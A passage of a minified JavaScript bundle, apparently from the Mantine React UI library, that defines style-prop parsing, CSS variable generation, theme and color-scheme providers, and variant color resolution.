o(e){let{m:t,mx:n,my:o,mt:a,mb:i,ml:l,mr:s,me:c,ms:u,p:d,px:f,py:p,pt:m,pb:v,pl:h,pr:g,pe:y,ps:b,bd:x,bdrs:w,bg:S,c:C,opacity:k,ff:j,fz:P,fw:R,lts:E,ta:T,lh:I,fs:M,tt:N,td:D,w:A,miw:_,maw:B,h:z,mih:L,mah:O,bgsz:F,bgp:V,bgr:Z,bga:H,pos:W,top:G,left:U,bottom:q,right:K,inset:$,display:X,flex:Y,hiddenFrom:J,visibleFrom:Q,lightHidden:ee,darkHidden:et,sx:en,...er}=e;return{styleProps:(0,r.filterProps)({m:t,mx:n,my:o,mt:a,mb:i,ml:l,mr:s,me:c,ms:u,p:d,px:f,py:p,pt:m,pb:v,pl:h,pr:g,pe:y,ps:b,bd:x,bg:S,c:C,opacity:k,ff:j,fz:P,fw:R,lts:E,ta:T,lh:I,fs:M,tt:N,td:D,w:A,miw:_,maw:B,h:z,mih:L,mah:O,bgsz:F,bgp:V,bgr:Z,bga:H,pos:W,top:G,left:U,bottom:q,right:K,inset:$,display:X,flex:Y,bdrs:w,hiddenFrom:J,visibleFrom:Q,lightHidden:ee,darkHidden:et,sx:en}),rest:er}}n(2265),n(57437)},78846:function(e,t,n){"use strict";n.d(t,{parseStyleProps:function(){return f}});var r=n(11473);n(2265),n(57437);var o=n(28552),a=n(25496);function i(e,t){let n=(0,a.parseThemeColor)({color:e,theme:t});return"dimmed"===n.color?"var(--mantine-color-dimmed)":"bright"===n.color?"var(--mantine-color-bright)":n.variable?"var(".concat(n.variable,")"):n.color}let l={text:"var(--mantine-font-family)",mono:"var(--mantine-font-family-monospace)",monospace:"var(--mantine-font-family-monospace)",heading:"var(--mantine-font-family-headings)",headings:"var(--mantine-font-family-headings)"},s=["h1","h2","h3","h4","h5","h6"],c=["h1","h2","h3","h4","h5","h6"],u={color:i,textColor:function(e,t){let n=(0,a.parseThemeColor)({color:e,theme:t});return n.isThemeColor&&void 0===n.shade?"var(--mantine-color-".concat(n.color,"-text)"):i(e,t)},fontSize:function(e,t){return"string"==typeof e&&e in t.fontSizes?"var(--mantine-font-size-".concat(e,")"):"string"==typeof e&&s.includes(e)?"var(--mantine-".concat(e,"-font-size)"):"number"==typeof e||"string"==typeof e?(0,o.h)(e):e},spacing:function(e,t){if("number"==typeof e)return(0,o.h)(e);if("string"==typeof e){let n=e.replace("-","");if(!(n in t.spacing))return(0,o.h)(e);let r="--mantine-spacing-".concat(n);return e.startsWith("-")?"calc(var(".concat(r,") * -1)"):"var(".concat(r,")")}return e},radius:function(e,t){return"string"==typeof e&&e in t.radius?"var(--mantine-radius-".concat(e,")"):"number"==typeof e||"string"==typeof e?(0,o.h)(e):e},identity:function(e){return e},size:function(e){return"number"==typeof e?(0,o.h)(e):e},lineHeight:function(e,t){return"string"==typeof e&&e in t.lineHeights?"var(--mantine-line-height-".concat(e,")"):"string"==typeof e&&c.includes(e)?"var(--mantine-".concat(e,"-line-height)"):e},fontFamily:function(e){return"string"==typeof e&&e in l?l[e]:e},border:function(e,t){if("number"==typeof e)return(0,o.h)(e);if("string"==typeof e){let[n,r,...a]=e.split(" ").filter(e=>""!==e.trim()),l="".concat((0,o.h)(n));return r&&(l+=" ".concat(r)),a.length>0&&(l+=" ".concat(i(a.join(" "),t))),l.trim()}return e}};function d(e){return e.replace("(min-width: ","").replace("em)","")}function f(e){let{styleProps:t,data:n,theme:o}=e;return function(e){let{media:t,...n}=e,r=Object.keys(t).sort((e,t)=>Number(d(e))-Number(d(t))).map(e=>({query:e,styles:t[e]}));return{...n,media:r}}((0,r.keys)(t).reduce((e,a)=>{var i,l;if("hiddenFrom"===a||"visibleFrom"===a||"sx"===a)return e;let s=n[a],c=Array.isArray(s.property)?s.property:[s.property],d="object"==typeof(l=t[a])&&null!==l?"base"in l?l.base:void 0:l;if(!function(e){if("object"!=typeof e||null===e)return!1;let t=Object.keys(e);return 1!==t.length||"base"!==t[0]}(t[a]))return c.forEach(t=>{e.inlineStyles[t]=u[s.type](d,o)}),e;e.hasResponsiveStyles=!0;let f="object"==typeof(i=t[a])&&null!==i?(0,r.keys)(i).filter(e=>"base"!==e):[];return c.forEach(n=>{null!=d&&(e.styles[n]=u[s.type](d,o)),f.forEach(r=>{var i;let l="(min-width: ".concat(o.breakpoints[r],")");e.media[l]={...e.media[l],[n]:u[s.type]("object"==typeof(i=t[a])&&null!==i&&r in i?i[r]:i,o)}})}),e},{hasResponsiveStyles:!1,styles:{},inlineStyles:{},media:{}}))}},7399:function(e,t,n){"use strict";n.d(t,{STYlE_PROPS_DATA:function(){return r}});let r={m:{type:"spacing",property:"margin"},mt:{type:"spacing",property:"marginTop"},mb:{type:"spacing",property:"marginBottom"},ml:{type:"spacing",property:"marginLeft"},mr:{type:"spacing",property:"marginRight"},ms:{type:"spacing",property:"marginInlineStart"},me:{type:"spacing",property:"marginInlineEnd"},mx:{type:"spacing",property:"marginInline"},my:{type:"spacing",property:"marginBlock"},p:{type:"spacing",property:"padding"},pt:{type:"spacing",property:"paddingTop"},pb:{type:"spacing",property:"paddingBottom"},pl:{type:"spacing",property:"paddingLeft"},pr:{type:"spacing",property:"paddingRight"},ps:{type:"spacing",property:"paddingInlineStart"},pe:{type:"spacing",property:"paddingInlineEnd"},px:{type:"spacing",property:"paddingInline"},py:{type:"spacing",property:"paddingBlock"},bd:{type:"border",property:"border"},bdrs:{type:"radius",property:"borderRadius"},bg:{type:"color",property:"background"},c:{type:"textColor",property:"color"},opacity:{type:"identity",property:"opacity"},ff:{type:"fontFamily",property:"fontFamily"},fz:{type:"fontSize",property:"fontSize"},fw:{type:"identity",property:"fontWeight"},lts:{type:"size",property:"letterSpacing"},ta:{type:"identity",property:"textAlign"},lh:{type:"lineHeight",property:"lineHeight"},fs:{type:"identity",property:"fontStyle"},tt:{type:"identity",property:"textTransform"},td:{type:"identity",property:"textDecoration"},w:{type:"spacing",property:"width"},miw:{type:"spacing",property:"minWidth"},maw:{type:"spacing",property:"maxWidth"},h:{type:"spacing",property:"height"},mih:{type:"spacing",property:"minHeight"},mah:{type:"spacing",property:"maxHeight"},bgsz:{type:"size",property:"backgroundSize"},bgp:{type:"identity",property:"backgroundPosition"},bgr:{type:"identity",property:"backgroundRepeat"},bga:{type:"identity",property:"backgroundAttachment"},pos:{type:"identity",property:"position"},top:{type:"size",property:"top"},left:{type:"size",property:"left"},bottom:{type:"size",property:"bottom"},right:{type:"size",property:"right"},inset:{type:"size",property:"inset"},display:{type:"identity",property:"display"},flex:{type:"identity",property:"flex"}}},87770:function(e,t,n){"use strict";n.d(t,{useRandomClassName:function(){return o}});var r=n(2265);function o(){let e=(0,r.useId)().replace(/:/g,"");return"__m__-".concat(e)}},64082:function(e,t,n){"use strict";n.d(t,{DirectionContext:function(){return i},DirectionProvider:function(){return s},useDirection:function(){return l}});var r=n(57437),o=n(2265),a=n(27604);let i=(0,o.createContext)({dir:"ltr",toggleDirection:()=>{},setDirection:()=>{}});function l(){return(0,o.useContext)(i)}function s(e){let{children:t,initialDirection:n="ltr",detectDirection:l=!0}=e,[s,c]=(0,o.useState)(n),u=e=>{c(e),document.documentElement.setAttribute("dir",e)};return(0,a.useIsomorphicEffect)(()=>{if(l){let e=document.documentElement.getAttribute("dir");("rtl"===e||"ltr"===e)&&u(e)}},[]),(0,r.jsx)(i.Provider,{value:{dir:s,toggleDirection:()=>u("ltr"===s?"rtl":"ltr"),setDirection:u},children:t})}},7589:function(e,t,n){"use strict";n.d(t,{InlineStyles:function(){return i}});var r=n(57437);n(2265);var o=n(261),a=n(32979);function i(e){let t=(0,o.useMantineStyleNonce)();return(0,r.jsx)("style",{"data-mantine-styles":"inline",nonce:null==t?void 0:t(),dangerouslySetInnerHTML:{__html:(0,a.stylesToString)(e)}})}},32979:function(e,t,n){"use strict";n.d(t,{stylesToString:function(){return i}});var r=n(11473),o=n(21594);function a(e){return(0,r.keys)(e).reduce((t,n)=>void 0!==e[n]?"".concat(t).concat((0,o.camelToKebabCase)(n),":").concat(e[n],";"):t,"").trim()}function i(e){let{selector:t,styles:n,media:r,container:o}=e,i=n?a(n):"",l=Array.isArray(r)?r.map(e=>"@media".concat(e.query,"{").concat(t,"{").concat(a(e.styles),"}}")):[],s=Array.isArray(o)?o.map(e=>"@container ".concat(e.query,"{").concat(t,"{").concat(a(e.styles),"}}")):[];return"".concat(i?"".concat(t,"{").concat(i,"}"):"").concat(l.join("")).concat(s.join("")).trim()}n(2265),n(57437)},39276:function(e,t,n){"use strict";n.d(t,{ColorSchemeScript:function(){return a}});var r=n(57437);let o=e=>{let{defaultColorScheme:t,localStorageKey:n,forceColorScheme:r}=e;return r?'document.documentElement.setAttribute("data-mantine-color-scheme", \''.concat(r,"');"):'try {\n  var _colorScheme = window.localStorage.getItem("'.concat(n,'");\n  var colorScheme = _colorScheme === "light" || _colorScheme === "dark" || _colorScheme === "auto" ? _colorScheme : "').concat(t,'";\n  var computedColorScheme = colorScheme !== "auto" ? colorScheme : window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light";\n  document.documentElement.setAttribute("data-mantine-color-scheme", computedColorScheme);\n} catch (e) {}\n')};function a(e){let{defaultColorScheme:t="light",localStorageKey:n="mantine-color-scheme-value",forceColorScheme:a,...i}=e,l=["light","dark","auto"].includes(t)?t:"light";return(0,r.jsx)("script",{...i,"data-mantine-script":!0,dangerouslySetInnerHTML:{__html:o({defaultColorScheme:l,localStorageKey:n,forceColorScheme:a})}})}},261:function(e,t,n){"use strict";n.d(t,{MantineContext:function(){return o},useMantineClassNamesPrefix:function(){return l},useMantineContext:function(){return a},useMantineCssVariablesResolver:function(){return i},useMantineEnv:function(){return p},useMantineIsHeadless:function(){return u},useMantineStyleNonce:function(){return s},useMantineStylesTransform:function(){return f},useMantineSxTransform:function(){return d},useMantineWithStaticClasses:function(){return c}});var r=n(2265);let o=(0,r.createContext)(null);function a(){let e=(0,r.useContext)(o);if(!e)throw Error("[@mantine/core] MantineProvider was not found in tree");return e}function i(){return a().cssVariablesResolver}function l(){return a().classNamesPrefix}function s(){return a().getStyleNonce}function c(){return a().withStaticClasses}function u(){return a().headless}function d(){var e;return null===(e=a().stylesTransform)||void 0===e?void 0:e.sx}function f(){var e;return null===(e=a().stylesTransform)||void 0===e?void 0:e.styles}function p(){return a().env||"default"}},97548:function(e,t,n){"use strict";n.r(t),n.d(t,{MantineCssVariables:function(){return f}});var r=n(57437),o=n(81318),a=n(261),i=n(52602),l=n(52159);n(2265);var s=n(41200),c=n(11473),u=n(50055);let d=(0,s.defaultCssVariablesResolver)(u.t);function f(e){let{cssVariablesSelector:t,deduplicateCssVariables:n}=e,u=(0,i.useMantineTheme)(),f=(0,a.useMantineStyleNonce)(),p=function(e){let{theme:t,generator:n}=e,r=(0,s.defaultCssVariablesResolver)(t),o=null==n?void 0:n(t);return o?(0,l.R)(r,o):r}({theme:u,generator:(0,a.useMantineCssVariablesResolver)()}),m=":root"===t&&n,v=m?function(e){let t={variables:{},light:{},dark:{}};return(0,c.keys)(e.variables).forEach(n=>{d.variables[n]!==e.variables[n]&&(t.variables[n]=e.variables[n])}),(0,c.keys)(e.light).forEach(n=>{d.light[n]!==e.light[n]&&(t.light[n]=e.light[n])}),(0,c.keys)(e.dark).forEach(n=>{d.dark[n]!==e.dark[n]&&(t.dark[n]=e.dark[n])}),t}(p):p,h=(0,o.convertCssVariables)(v,t);return h?(0,r.jsx)("style",{"data-mantine-styles":!0,nonce:null==f?void 0:f(),dangerouslySetInnerHTML:{__html:"".concat(h).concat(m?"":"\n  ".concat(t,'[data-mantine-color-scheme="dark"] { --mantine-color-scheme: dark; }\n  ').concat(t,'[data-mantine-color-scheme="light"] { --mantine-color-scheme: light; }\n'))}}):null}f.displayName="@mantine/CssVariables"},41200:function(e,t,n){"use strict";n.d(t,{defaultCssVariablesResolver:function(){return c}});var r=n(11473),o=n(28552);n(2265),n(57437);var a=n(86664),i=n(17141),l=n(88939);function s(e,t,n){(0,r.keys)(t).forEach(r=>Object.assign(e,{["--mantine-".concat(n,"-").concat(r)]:t[r]}))}let c=e=>{let t=(0,a.getPrimaryShade)(e,"light"),n=e.defaultRadius in e.radius?e.radius[e.defaultRadius]:(0,o.h)(e.defaultRadius),c={variables:{"--mantine-z-index-app":"100","--mantine-z-index-modal":"200","--mantine-z-index-popover":"300","--mantine-z-index-overlay":"400","--mantine-z-index-max":"9999","--mantine-scale":e.scale.toString(),"--mantine-cursor-type":e.cursorType,"--mantine-webkit-font-smoothing":e.fontSmoothing?"antialiased":"unset","--mantine-moz-font-smoothing":e.fontSmoothing?"grayscale":"unset","--mantine-color-white":e.white,"--mantine-color-black":e.black,"--mantine-line-height":e.lineHeights.md,"--mantine-font-family":e.fontFamily,"--mantine-font-family-monospace":e.fontFamilyMonospace,"--mantine-font-family-headings":e.headings.fontFamily,"--mantine-heading-font-weight":e.headings.fontWeight,"--mantine-heading-text-wrap":e.headings.textWrap,"--mantine-radius-default":n,"--mantine-primary-color-filled":"var(--mantine-color-".concat(e.primaryColor,"-filled)"),"--mantine-primary-color-filled-hover":"var(--mantine-color-".concat(e.primaryColor,"-filled-hover)"),"--mantine-primary-color-light":"var(--mantine-color-".concat(e.primaryColor,"-light)"),"--mantine-primary-color-light-hover":"var(--mantine-color-".concat(e.primaryColor,"-light-hover)"),"--mantine-primary-color-light-color":"var(--mantine-color-".concat(e.primaryColor,"-light-color)")},light:{"--mantine-color-scheme":"light","--mantine-primary-color-contrast":(0,i.getPrimaryContrastColor)(e,"light"),"--mantine-color-bright":"var(--mantine-color-black)","--mantine-color-text":e.black,"--mantine-color-body":e.white,"--mantine-color-error":"var(--mantine-color-red-6)","--mantine-color-placeholder":"var(--mantine-color-gray-5)","--mantine-color-anchor":"var(--mantine-color-".concat(e.primaryColor,"-").concat(t,")"),"--mantine-color-default":"var(--mantine-color-white)","--mantine-color-default-hover":"var(--mantine-color-gray-0)","--mantine-color-default-color":"var(--mantine-color-black)","--mantine-color-default-border":"var(--mantine-color-gray-4)","--mantine-color-dimmed":"var(--mantine-color-gray-6)","--mantine-color-disabled":"var(--mantine-color-gray-2)","--mantine-color-disabled-color":"var(--mantine-color-gray-5)","--mantine-color-disabled-border":"var(--mantine-color-gray-3)"},dark:{"--mantine-color-scheme":"dark","--mantine-primary-color-contrast":(0,i.getPrimaryContrastColor)(e,"dark"),"--mantine-color-bright":"var(--mantine-color-white)","--mantine-color-text":"var(--mantine-color-dark-0)","--mantine-color-body":"var(--mantine-color-dark-7)","--mantine-color-error":"var(--mantine-color-red-8)","--mantine-color-placeholder":"var(--mantine-color-dark-3)","--mantine-color-anchor":"var(--mantine-color-".concat(e.primaryColor,"-4)"),"--mantine-color-default":"var(--mantine-color-dark-6)","--mantine-color-default-hover":"var(--mantine-color-dark-5)","--mantine-color-default-color":"var(--mantine-color-white)","--mantine-color-default-border":"var(--mantine-color-dark-4)","--mantine-color-dimmed":"var(--mantine-color-dark-2)","--mantine-color-disabled":"var(--mantine-color-dark-6)","--mantine-color-disabled-color":"var(--mantine-color-dark-3)","--mantine-color-disabled-border":"var(--mantine-color-dark-4)"}};s(c.variables,e.breakpoints,"breakpoint"),s(c.variables,e.spacing,"spacing"),s(c.variables,e.fontSizes,"font-size"),s(c.variables,e.lineHeights,"line-height"),s(c.variables,e.shadows,"shadow"),s(c.variables,e.radius,"radius"),e.colors[e.primaryColor].forEach((t,n)=>{c.variables["--mantine-primary-color-".concat(n)]="var(--mantine-color-".concat(e.primaryColor,"-").concat(n,")")}),(0,r.keys)(e.colors).forEach(t=>{let n=e.colors[t];if(n&&"object"==typeof n&&"mantine-virtual-color"in n){Object.assign(c.light,(0,l.getCSSColorVariables)({theme:e,name:n.name,color:n.light,colorScheme:"light",withColorValues:!0})),Object.assign(c.dark,(0,l.getCSSColorVariables)({theme:e,name:n.name,color:n.dark,colorScheme:"dark",withColorValues:!0}));return}n.forEach((e,n)=>{c.variables["--mantine-color-".concat(t,"-").concat(n)]=e}),Object.assign(c.light,(0,l.getCSSColorVariables)({theme:e,color:t,colorScheme:"light",withColorValues:!1})),Object.assign(c.dark,(0,l.getCSSColorVariables)({theme:e,color:t,colorScheme:"dark",withColorValues:!1}))});let u=e.headings.sizes;return(0,r.keys)(u).forEach(t=>{c.variables["--mantine-".concat(t,"-font-size")]=u[t].fontSize,c.variables["--mantine-".concat(t,"-line-height")]=u[t].lineHeight,c.variables["--mantine-".concat(t,"-font-weight")]=u[t].fontWeight||e.headings.fontWeight}),c}},88939:function(e,t,n){"use strict";n.d(t,{getCSSColorVariables:function(){return a}});var r=n(86664);n(2265),n(57437);var o=n(54232);function a(e){let{theme:t,color:n,colorScheme:a,name:i=n,withColorValues:l=!0}=e;if(!t.colors[n])return{};if("light"===a){let e=(0,r.getPrimaryShade)(t,"light"),a={["--mantine-color-".concat(i,"-text")]:"var(--mantine-color-".concat(i,"-filled)"),["--mantine-color-".concat(i,"-filled")]:"var(--mantine-color-".concat(i,"-").concat(e,")"),["--mantine-color-".concat(i,"-filled-hover")]:"var(--mantine-color-".concat(i,"-").concat(9===e?8:e+1,")"),["--mantine-color-".concat(i,"-light")]:(0,o.F)(t.colors[n][e],.1),["--mantine-color-".concat(i,"-light-hover")]:(0,o.F)(t.colors[n][e],.12),["--mantine-color-".concat(i,"-light-color")]:"var(--mantine-color-".concat(i,"-").concat(e,")"),["--mantine-color-".concat(i,"-outline")]:"var(--mantine-color-".concat(i,"-").concat(e,")"),["--mantine-color-".concat(i,"-outline-hover")]:(0,o.F)(t.colors[n][e],.05)};return l?{["--mantine-color-".concat(i,"-0")]:t.colors[n][0],["--mantine-color-".concat(i,"-1")]:t.colors[n][1],["--mantine-color-".concat(i,"-2")]:t.colors[n][2],["--mantine-color-".concat(i,"-3")]:t.colors[n][3],["--mantine-color-".concat(i,"-4")]:t.colors[n][4],["--mantine-color-".concat(i,"-5")]:t.colors[n][5],["--mantine-color-".concat(i,"-6")]:t.colors[n][6],["--mantine-color-".concat(i,"-7")]:t.colors[n][7],["--mantine-color-".concat(i,"-8")]:t.colors[n][8],["--mantine-color-".concat(i,"-9")]:t.colors[n][9],...a}:a}let s=(0,r.getPrimaryShade)(t,"dark"),c={["--mantine-color-".concat(i,"-text")]:"var(--mantine-color-".concat(i,"-4)"),["--mantine-color-".concat(i,"-filled")]:"var(--mantine-color-".concat(i,"-").concat(s,")"),["--mantine-color-".concat(i,"-filled-hover")]:"var(--mantine-color-".concat(i,"-").concat(9===s?8:s+1,")"),["--mantine-color-".concat(i,"-light")]:(0,o.F)(t.colors[n][Math.max(0,s-2)],.15),["--mantine-color-".concat(i,"-light-hover")]:(0,o.F)(t.colors[n][Math.max(0,s-2)],.2),["--mantine-color-".concat(i,"-light-color")]:"var(--mantine-color-".concat(i,"-").concat(Math.max(s-5,0),")"),["--mantine-color-".concat(i,"-outline")]:"var(--mantine-color-".concat(i,"-").concat(Math.max(s-4,0),")"),["--mantine-color-".concat(i,"-outline-hover")]:(0,o.F)(t.colors[n][Math.max(s-4,0)],.05)};return l?{["--mantine-color-".concat(i,"-0")]:t.colors[n][0],["--mantine-color-".concat(i,"-1")]:t.colors[n][1],["--mantine-color-".concat(i,"-2")]:t.colors[n][2],["--mantine-color-".concat(i,"-3")]:t.colors[n][3],["--mantine-color-".concat(i,"-4")]:t.colors[n][4],["--mantine-color-".concat(i,"-5")]:t.colors[n][5],["--mantine-color-".concat(i,"-6")]:t.colors[n][6],["--mantine-color-".concat(i,"-7")]:t.colors[n][7],["--mantine-color-".concat(i,"-8")]:t.colors[n][8],["--mantine-color-".concat(i,"-9")]:t.colors[n][9],...c}:c}},78294:function(e,t,n){"use strict";n.d(t,{HeadlessMantineProvider:function(){return v},MantineProvider:function(){return m}});var r=n(57437),o=n(92200),a=n(261),i=n(11473),l=n(85598),s=n(28552);n(2265);var c=n(52602);function u(){let e=(0,c.useMantineTheme)(),t=(0,a.useMantineStyleNonce)(),n=(0,i.keys)(e.breakpoints).reduce((t,n)=>{let r=e.breakpoints[n].includes("px"),o=(0,l.px)(e.breakpoints[n]),a=r?"".concat(o-.1,"px"):(0,s.em)(o-.1),i=r?"".concat(o,"px"):(0,s.em)(o);return"".concat(t,"@media (max-width: ").concat(a,") {.mantine-visible-from-").concat(n," {display: none !important;}}@media (min-width: ").concat(i,") {.mantine-hidden-from-").concat(n," {display: none !important;}}")},"");return(0,r.jsx)("style",{"data-mantine-styles":"classes",nonce:null==t?void 0:t(),dangerouslySetInnerHTML:{__html:n}})}var d=n(97548),f=n(13373),p=n(27604);function m(e){let{theme:t,children:n,getStyleNonce:i,withStaticClasses:l=!0,withGlobalClasses:s=!0,deduplicateCssVariables:m=!0,withCssVariables:v=!0,cssVariablesSelector:h=":root",classNamesPrefix:g="mantine",colorSchemeManager:y=(0,o.localStorageColorSchemeManager)(),defaultColorScheme:b="light",getRootElement:x=()=>document.documentElement,cssVariablesResolver:w,forceColorScheme:S,stylesTransform:C,env:k}=e,{colorScheme:j,setColorScheme:P,clearColorScheme:R}=(0,f.useProviderColorScheme)({defaultColorScheme:b,forceColorScheme:S,manager:y,getRootElement:x});return!function(e){let{respectReducedMotion:t,getRootElement:n}=e;(0,p.useIsomorphicEffect)(()=>{if(t){var e;null===(e=n())||void 0===e||e.setAttribute("data-respect-reduced-motion","true")}},[t])}({respectReducedMotion:(null==t?void 0:t.respectReducedMotion)||!1,getRootElement:x}),(0,r.jsx)(a.MantineContext.Provider,{value:{colorScheme:j,setColorScheme:P,clearColorScheme:R,getRootElement:x,classNamesPrefix:g,getStyleNonce:i,cssVariablesResolver:w,cssVariablesSelector:h,withStaticClasses:l,stylesTransform:C,env:k},children:(0,r.jsxs)(c.MantineThemeProvider,{theme:t,children:[v&&(0,r.jsx)(d.MantineCssVariables,{cssVariablesSelector:h,deduplicateCssVariables:m}),s&&(0,r.jsx)(u,{}),n]})})}function v(e){let{children:t,theme:n,env:o}=e;return(0,r.jsx)(a.MantineContext.Provider,{value:{colorScheme:"auto",setColorScheme:()=>{},clearColorScheme:()=>{},getRootElement:()=>document.documentElement,classNamesPrefix:"mantine",cssVariablesSelector:":root",withStaticClasses:!1,headless:!0,env:o},children:(0,r.jsx)(c.MantineThemeProvider,{theme:n,children:t})})}m.displayName="@mantine/core/MantineProvider",v.displayName="@mantine/core/HeadlessMantineProvider"},52602:function(e,t,n){"use strict";n.d(t,{MantineThemeContext:function(){return c},MantineThemeProvider:function(){return f},useMantineTheme:function(){return d},useSafeMantineTheme:function(){return u}});var r=n(57437),o=n(2265),a=n(50055),i=n(52159);function l(e){return!(e<0)&&!(e>9)&&parseInt(e.toString(),10)===e}function s(e){if(!(e.primaryColor in e.colors))throw Error("[@mantine/core] MantineProvider: Invalid theme.primaryColor, it accepts only key of theme.colors, learn more – https://mantine.dev/theming/colors/#primary-color");if("object"==typeof e.primaryShade&&(!l(e.primaryShade.dark)||!l(e.primaryShade.light))||"number"==typeof e.primaryShade&&!l(e.primaryShade))throw Error("[@mantine/core] MantineProvider: Invalid theme.primaryShade, it accepts only 0-9 integers or an object { light: 0-9, dark: 0-9 }")}let c=(0,o.createContext)(null),u=()=>(0,o.useContext)(c)||a.t;function d(){let e=(0,o.useContext)(c);if(!e)throw Error("@mantine/core: MantineProvider was not found in component tree, make sure you have it in your app");return e}function f(e){let{theme:t,children:n,inherit:l=!0}=e,d=u(),f=(0,o.useMemo)(()=>(function(e,t){if(!t)return s(e),e;let n=(0,i.R)(e,t);return t.fontFamily&&!t.headings?.fontFamily&&(n.headings.fontFamily=t.fontFamily),s(n),n})(l?d:a.t,t),[t,d,l]);return(0,r.jsx)(c.Provider,{value:f,children:n})}f.displayName="@mantine/core/MantineThemeProvider"},84057:function(e,t,n){"use strict";n.r(t),n.d(t,{defaultVariantColorsResolver:function(){return c}});var r=n(28552);n(2265),n(57437);var o=n(56846);function a(e,t){if(e.startsWith("var("))return`color-mix(in srgb, ${e}, black ${100*t}%)`;let{r:n,g:r,b:a,a:i}=(0,o.c)(e),l=1-t,s=e=>Math.round(e*l);return`rgba(${s(n)}, ${s(r)}, ${s(a)}, ${i})`}var i=n(92157),l=n(25496),s=n(54232);let c=e=>{let{color:t,theme:n,variant:o,gradient:c,autoContrast:u}=e,d=(0,l.parseThemeColor)({color:t,theme:n}),f="boolean"==typeof u?u:n.autoContrast;if("none"===o)return{background:"transparent",hover:"transparent",color:"inherit",border:"none"};if("filled"===o){let e=f&&d.isLight?"var(--mantine-color-black)":"var(--mantine-color-white)";return d.isThemeColor?void 0===d.shade?{background:"var(--mantine-color-".concat(t,"-filled)"),hover:"var(--mantine-color-".concat(t,"-filled-hover)"),color:e,border:"".concat((0,r.h)(1)," solid transparent")}:{background:"var(--mantine-color-".concat(d.color,"-").concat(d.shade,")"),hover:"var(--mantine-color-".concat(d.color,"-").concat(9===d.shade?8:d.shade+1,")"),color:e,border:"".concat((0,r.h)(1)," solid transparent")}:{background:t,hover:a(t,.1),color:e,border:"".concat((0,r.h)(1)," solid transparent")}}if("light"===o){if(d.isThemeColor){if(void 0===d.shade)return{background:"var(--mantine-color-".concat(t,"-light)"),hover:"var(--mantine-color-".concat(t,"-light-hover)"),color:"var(--mantine-color-".concat(t,"-light-color)"),border:"".concat((0,r.h)(1)," solid transparent")};let e=n.colors[d.color][d.shade];return{background:(0,s.m)(e,.1),hover:(0,s.m)(e,.12),color:"var(--mantine-color-".concat(d.color,"-").concat(Math.min(d.shade,6),")"),border:"".concat((0,r.h)(1)," solid transparent")}}return{background:(0,s.m)(t,.1),hover:(0,s.m)(t,.12),color:t,border:"".concat((0,r.h)(1)," solid transparent")}}if("outline"===o)return d.isThemeColor?void 0===d.shade?{background:"transparent",hover:"var(--mantine-color-".concat(t,"-outline-hover)"),color:"var(--mantine-color-".concat(t,"-outline)"),border:"".concat((0,r.h)(1)," solid var(--mantine-color-").concat(t,"-outline)")}:{background:"transparent",hover:(0,s.m)(n.colors[d.color][d.shade],.05),color:"var(--mantine-color-".concat(d.color,"-").concat(d.shade,")"),border:"".concat((0,r.h)(1)," solid var(--mantine-color-").concat(d.color,"-").concat(d.shade,")")}:{background:"transparent",hover:(0,s.m)(t,.05),color:t,border:"".concat((0,r.h)(1)," solid ").concat(t)};if("subtle"===o){if(d.isThemeColor){if(void 0===d.shade)return{background:"transparent",hover:"var(--mantine-color-".concat(t,"-light-hover)"),color:"var(--mantine-color-".concat(t,"-light-color)"),border:"".concat((0,r.h)(1)," solid transparent")};let e=n.colors[d.color][d.shade];return{background:"transparent",hover:(0,s.m)(e,.12),color:"var(--mantine-color-".concat(d.color,"-").concat(Math.min(d.shade,6),")"),border:"".concat((0,r.h)(1)," solid transparent")}}return{background:"transparent",hover:(0,s.m)(t,.12),color:t,border:"".concat((0,r.h)(1)," solid transparent")}}return"transparent"===o?d.isThemeColor?void 0===d.shade?{background:"transparent",hover:"transparent",color:"var(--mantine-color-".concat(t,"-light-color)"),border:"".concat((0,r.h)(1)," solid transparent")}:{background:"transparent",hover:"transparent",color:"var(--mantine-color-".concat(d.color,"-").concat(Math.min(d.shade,6),")"),border:"".concat((0,r.h)(1)," solid transparent")}:{background:"transparent",hover:"transparent",color:t,border:"".concat((0,r.h)(1)," solid transparent")}:"white"===o?d.isThemeColor?void 0===d.shade?{background:"var(--mantine-color-white)",hover:a(n.white,.01),color:"var(--mantine-color-".concat(t,"-filled)"),border:"".concat((0,r.h)(1)," solid transparent")}:{background:"var(--mantine-color-white)",hover:a(n.white,.01),color:"var(--mantine-color-".concat(d.color,"-").concat(d.shade,")"),border:"".concat((0,r.h)(1)," solid transparent")}:{background:"var(--mantine-color-white)",hover:a(n.white,.01),color:t,border:"".concat((0,r.h)(1)," solid transparent")}:"gradient"===o?{background:(0,i.getGradient)(c,n),hover:(0,i.getGradient)(c,n),color:"var(--mantine-color-white)",border:"none"}:"default"===o?{background:"var(--mantine-color-default)",hover:"var(--mantine-color-default-hover)",color:"var(--mantine-color-default-color)",border:"".concat((0,r.h)(1)," solid var(--mantine-color-default-border)")}:{}}},35803:function(e,t,n){"use strict";function r(e,t){return"boolean"==typeof e?e:t.autoContrast}n.d(t,{getAutoContrastValue:function(){return r}})},17141:function(e,t,n){"use strict";n.d(t,{getContrastColor:function(){return a},getPrimaryContrastColor:function(){return i}});var r=n(86664),o=n(25496);function a(e){let{color:t,theme:n,autoContrast:r}=e;return("boolean"==typeof r?r:n.autoContrast)&&(0,o.parseThemeColor)({color:t||n.primaryColor,theme:n}).isLight?"var(--mantine-color-black)":"var(--mantine-color-white)"}function i(e,t){return a({color:e.colors[e.primaryColor][(0,r.getPrimaryShade)(e,t)],theme:e,autoContrast:null})}},92157:function(e,t,n){"use strict";n.d(t,{getGradient:function(){return o}});var r=n(78016);function o(e,t){var n,o;let a={from:(null==e?void 0:e.from)||t.defaultGradient.from,to:(null==e?void 0:e.to)||t.defaultGradient.to,deg:null!==(o=null!==(n=null==e?void 0:e.deg)&&void 0!==n?n:t.defaultGradient.deg)&&void 0!==o?o:0},i=(0,r.getThemeColor)(a.from,t),l=(0,r.getThemeColor)(a.to,t);return"linear-gradient(".concat(a.deg,"deg, ").concat(i," 0%, ").concat(l," 100%)")}},86664:function(e,t,n){"use strict";function r(e,t){return"number"==typeof e.primaryShade?e.primaryShade:"dark"===t?e.primaryShade.dark:e.primaryShade.light}n.d(t,{getPrimaryShade:function(){return r}})},78016:function(e,t,n){"use strict";n.d(t,{getThemeColor:function(){return o}});var r=n(25496);function o(e,t){let n=(0,r.parseThemeColor)({color:e||t.primaryColor,theme:t});return n.variable?"var(".concat(n.variable,")"):e}},25496:function(e,t,n){"use strict";n.d(t,{parseThemeColor:function(){return l}});var 